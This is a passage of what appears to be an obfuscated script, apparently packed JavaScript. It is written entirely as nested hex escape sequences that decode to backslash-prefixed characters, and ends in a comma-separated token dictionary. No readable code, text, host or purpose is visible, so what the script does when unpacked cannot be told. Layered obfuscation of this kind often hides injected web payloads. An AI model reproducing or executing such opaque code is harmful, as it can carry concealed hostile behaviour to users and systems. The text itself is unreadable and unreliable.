3\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c